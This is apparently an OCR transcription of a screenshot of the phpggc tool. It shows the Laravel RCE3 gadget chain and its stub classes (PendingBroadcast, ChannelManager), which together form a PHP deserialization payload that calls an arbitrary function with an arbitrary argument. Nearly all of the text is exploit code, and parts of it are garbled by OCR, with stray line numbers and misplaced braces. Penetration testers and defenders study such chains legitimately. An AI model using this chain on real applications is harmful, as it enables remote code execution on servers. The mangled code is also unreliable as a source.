 FOLDERS
phpggc
gadgetchains
Doctrine
Guzzle
Laravel
RCE
1
2
3
chain.php
gadgets.php
4
Magento
Monolog
Phalcon
Slim
SwiftMailer
Symfony
Yii
ZendFramework
lib
PHPGGC
PHPGGC.php
templates
gadgets.php ×
1 <?php
2
3 namespace Illuminate\Broadcasting
4 {
5 class PendingBroadcast
6 {
7 protected $events;
8
9 function __construct($events)
10 {
11 $this->events = $events;
12 }
13 }
14 }
15
16 namespace Illuminate\Notifications
{ 17 {
18 class ChannelManager
19 {
20 protected $app;
21 protected $defaultChannel;
22 protected $customCreators;
23
24 function __construct($function, $parameter)
25 {
26 $this->app = $parameter;
27 $this->customCreators = ['x' => $function];
28 $this->defaultChannel = 'x';
29 }
30 }
chain.php ×
1 <?php
2
3 namespace GadgetChain\Laravel;
4
5 class RCE3 extends \PHPGGC\GadgetChain\RCE
6 {
7 public $version = '5.5.39';
8 public $vector = '__destruct';
9 public $author = 'BlackFan';
10 public $informations = 'This chain triggers
an ErrorException after code execution.'
;
11
12 public function generate(array $parameters)
13 {
14 $function = $parameters['function'];
15 $parameter = $parameters['parameter'];
16
17 return new \Illuminate\Broadcasting\
PendingBroadcast(
18 new \Illuminate\Notifications\
ChannelManager($function, $
parameter)
19 );
20 }
21 }
22
红日安全